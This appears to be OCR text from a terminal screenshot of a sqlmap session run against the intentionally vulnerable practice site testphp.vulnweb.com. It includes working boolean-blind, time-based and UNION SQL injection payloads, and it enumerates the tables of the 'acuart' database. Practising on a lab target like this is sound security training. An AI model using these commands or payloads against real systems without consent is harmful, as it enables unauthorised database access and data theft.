 Ubuntu 64-bit (2) - VMware Workstation 16 Player (Non-commercial use only)
Player
Activities
Terminal
Mar 16 08:34
osama@ubuntu: ~
osama@ubuntu: ~
root@ubuntu: /home/osama
osama@ubuntu: ~
osama@ubuntu:~$ sudo sqlmap -u testphp.vulnweb.com/artists.php?artist=1 -D acuart --tables
{1.5.7#pip}
http://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual consent is ille
gal. It is the end user's responsibility to obey all applicable local, state and federal laws. D
evelopers assume no liability and are not responsible for any misuse or damage caused by this pr
ogram
[*] starting @ 08:34:08 /2022-03-16/
[08:34:09] [INFO] resuming back-end DBMS 'mysql'
[08:34:09] [INFO] testing connection to the target URL
sqlmap resumed the following injection point(s) from stored session:
---
Parameter: artist (GET)
Type: boolean-based blind
Title: AND boolean-based blind - WHERE or HAVING clause
Payload: artist=1 AND 4118=4118
Type: time-based blind
Title: MySQL >= 5.0.12 AND time-based blind (query SLEEP)
Payload: artist=1 AND (SELECT 7718 FROM (SELECT(SLEEP(5)))yVaL)
Type: UNION query
Title: Generic UNION query (NULL) - 3 columns
Payload: artist=-4981 UNION ALL SELECT CONCAT(0x717a717a71,0x6d654e69527662786b64764d66456a5
a72554b69776e5a63735545575057464e5a7a7a5a44444473,0x716a627071),NULL,NULL-- -
---
[08:34:09] [INFO] the back-end DBMS is MySQL
web server operating system: Linux Ubuntu
web application technology: Nginx 1.19.0, PHP 5.6.40
back-end DBMS: MySQL >= 5.0.12
[08:34:09] [INFO] fetching tables for database: 'acuart'
Database: acuart
[8 tables]
+-----------+
| artists |
| carts |
| categ |
| featured |
| guestbook |
| pictures |
| products |
Type here to search